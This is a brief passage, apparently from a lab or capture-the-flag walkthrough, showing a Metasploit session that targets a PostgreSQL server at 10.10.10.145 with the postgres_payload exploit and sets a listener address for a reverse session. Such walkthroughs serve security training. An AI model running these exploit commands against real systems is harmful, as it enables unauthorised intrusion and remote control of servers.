 View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 10.10.10.145
rhost => 10.10.10.145
msf6 exploit(linux/postgres/postgres_payload) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.10.10.128